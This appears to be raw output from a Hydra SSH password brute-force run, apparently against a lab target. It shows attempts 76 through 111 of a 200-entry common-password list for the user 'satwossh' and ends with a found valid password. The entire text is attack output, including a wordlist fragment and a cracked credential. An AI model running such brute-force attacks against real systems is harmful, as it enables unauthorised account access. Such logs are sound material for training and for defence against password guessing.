 [ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "asdf1234" - 76 of 200 [child 7] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Abcd@1234" - 77 of 200 [child 4] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "banned" - 78 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "12344321" - 79 of 200 [child 15] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "aa123456" - 80 of 200 [child 12] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1122334455" - 81 of 200 [child 9] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Abcd1234" - 82 of 200 [child 3] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "guest" - 83 of 200 [child 14] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "88888888" - 84 of 200 [child 6] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Admin123" - 85 of 200 [child 11] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "secret" - 86 of 200 [child 8] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1122" - 87 of 200 [child 7] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "admin1234" - 88 of 200 [child 4] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "administrator" - 89 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Password@123" - 90 of 200 [child 15] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "q1w2e3r4" - 91 of 200 [child 14] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "10203040" - 92 of 200 [child 6] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "a123456" - 93 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "12345678a" - 94 of 200 [child 8] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "555555" - 95 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "zxcvbnm" - 96 of 200 [child 10] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "welcome" - 97 of 200 [child 7] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Abcd@123" - 98 of 200 [child 4] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Welcome@123" - 99 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "minecraft" - 100 of 200 [child 15] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "101010" - 101 of 200 [child 12] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Pass@1234" - 102 of 200 [child 9] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123654" - 103 of 200 [child 3] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123456a" - 104 of 200 [child 14] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "India@123" - 105 of 200 [child 6] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Ar123455" - 106 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "159357" - 107 of 200 [child 8] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "qwe123" - 108 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "54321" - 109 of 200 [child 10] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "password1" - 110 of 200 [child 7] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1029384756" - 111 of 200 [child 4] (0/0)
[37710][ssh] host: 94.237.49.23   login: satwossh   password: password1
[STATUS] attack finished for 94.237.49.23 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-20 21:32:13